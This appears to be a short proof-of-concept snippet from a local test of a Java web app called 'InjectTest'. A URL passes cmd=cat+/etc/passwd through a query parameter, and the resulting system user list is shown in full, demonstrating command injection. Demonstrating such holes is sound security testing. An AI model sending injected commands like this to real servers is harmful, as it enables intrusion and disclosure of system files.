 localhost:8080/InjectTest_war_exploded/xyz?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
luogan03:x:1000:1000:luogan03,,,:/home/luogan03:/bin/zsh
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin